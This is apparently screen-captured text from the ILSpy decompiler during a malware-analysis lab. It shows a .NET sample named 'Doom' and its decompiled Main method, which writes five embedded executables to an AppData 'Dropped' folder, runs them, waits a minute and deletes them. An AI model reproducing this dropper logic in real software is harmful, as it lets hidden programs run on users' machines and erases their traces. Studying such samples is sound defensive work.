 1 2 3 4 2 3 7 2 10.10.128.62 16:41
ILSpy
File View Help
C# C# 1.0 / VS .NET Light
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
System.Linq (6.0.0.0)
System.Private.Xml (6.0.0.0)
VTropia (1.0.0.0)
387ef6a4-9511-4826-a75b-39826591a010_hell
explorer
Doom (1.0.0.0)
References
Resources
Doom.DoomResources.resources
{} -
{} Doom
DoomResources
Base Types
Derived Types
resourceCulture : CultureInfo
resourceMan : ResourceManager
_1 : byte[]
_2 : byte[]
_3 : byte[]
_4 : byte[]
_5 : byte[]
Culture : CultureInfo
ResourceManager : ResourceManager
DoomResources()
Program
Base Types
Derived Types
Program()
Main(string[]) : void
System (4.0.0.0)
mscorlib (4.0.0.0)
Microsoft.Win32.Registry (6.0.0.0)
System.Collections (6.0.0.0)
System.Security.Principal.Windows (6.0.0.0)
System.Collections.NonGeneric (6.0.0.0)
System.Collections.Concurrent (6.0.0.0)
System.ObjectModel (6.0.0.0)
System.Console (6.0.0.0)
System.Diagnostics.StackTrace (6.0.0.0)
System.IO.IsolatedStorage (6.0.0.0)
System.Security.AccessControl (6.0.0.0)
System.ComponentModel (6.0.0.0)
System.Resources.Writer (6.0.0.0)
System.Runtime.CompilerServices.VisualC (6.0
System.Runtime.InteropServices (6.0.0.0)
System.Runtime.InteropServices.RuntimeInforn
System.Runtime.Serialization.Formatters (6.0.0
System.Security.Cryptography.Encoding (6.0.0.
System.IO.FileSystem.AccessControl (6.0.0.0)
System.IO.FileSystem.DriveInfo (6.0.0.0)
System.Security.Claims (6.0.0.0)
System.Security.Cryptography.Algorithms (6.0.
System.Security.Cryptography.Primitives (6.0.0
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation of some parts,
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing references to the list of loaded assemblies.
Show assembly load log
// Doom.Program
using ...
private static void Main(string[] args)
{
if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Dropped"))
{
Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Dropped");
}
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Dropped\\";
File.WriteAllBytes(text + "1.exe", DoomResources._1);
File.WriteAllBytes(text + "2.exe", DoomResources._2);
File.WriteAllBytes(text + "3.exe", DoomResources._3);
File.WriteAllBytes(text + "4.exe", DoomResources._4);
File.WriteAllBytes(text + "5.exe", DoomResources._5);
Process.Start(text + "1.exe");
Process.Start(text + "2.exe");
Process.Start(text + "3.exe");
Process.Start(text + "4.exe");
Process.Start(text + "5.exe");
Thread.Sleep(60000);
File.Delete(text + "1.exe");
File.Delete(text + "2.exe");
File.Delete(text + "3.exe");
File.Delete(text + "4.exe");
File.Delete(text + "5.exe");
}